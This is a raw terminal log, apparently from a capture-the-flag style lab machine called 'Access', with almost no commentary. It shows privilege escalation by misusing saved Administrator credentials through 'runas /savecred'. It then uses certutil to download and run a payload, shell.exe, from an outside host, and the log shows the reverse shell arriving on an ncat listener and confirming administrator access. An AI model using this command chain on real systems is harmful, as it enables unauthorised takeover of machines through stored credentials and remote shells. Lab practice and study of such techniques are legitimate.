 C:\Users\security>runas /savecred /user:ACCESS\Administrator "cmd.exe /k whoami"
runas /savecred /user:ACCESS\Administrator "cmd.exe /k whoami"
C:\Users\security>runas.exe /savecred /user:ACCESS\Administrator "cmd.exe /k whoami"
runas.exe /savecred /user:ACCESS\Administrator "cmd.exe /k whoami"
Why
C:\Users\security>cd C:\temp
cd C:\temp
C:\temp>certutil -urlcache -split -f http://10.10.14.16/shell.exe shell.exe
certutil -urlcache -split -f http://10.10.14.16/shell.exe shell.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\temp>runas.exe /savecred /user:ACCESS\Administrator "C:\temp\shell.exe"
runas.exe /savecred /user:ACCESS\Administrator "C:\temp\shell.exe"
(kali㉿kali)-[~/Access-data]
$ rlwrap ncat -lvnp 8080
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49167.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
User Name SID
access\administrator S-1-5-21-953262931-566350628-63446256-500